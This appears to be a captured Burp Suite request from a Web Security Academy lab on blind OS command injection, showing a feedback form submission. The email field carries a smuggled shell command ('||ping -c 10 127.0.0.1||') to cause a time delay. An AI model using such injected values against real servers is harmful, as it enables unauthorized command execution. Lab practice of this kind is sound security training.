 Submit feedback
Name:
DEAD BOT
Email:
deadbot@gmail.com
Subject:
server not responding
Message:
Hello Buddy welcome to 303.............
Submit feedback
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0acc00340328f05080d28f3a004f0053.web-security-academy.net
3 Cookie: session=E24fRM1gNNH3kY4EB1gRF8xODSjvOS2q
4 Content-Length: 155
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acc00340328f05080d28f3a004f0053.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acc00340328f05080d28f3a004f0053.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=pLjwrFNQx9jdliXpq5dvIJSnf8joIAgL&name=DEAD+BOT&email=deadbot%40gmail.com||ping+-c+10+127.0.0.1||&subject=server+not+responding&message
=Hello+Buddy+welcome+to+303.............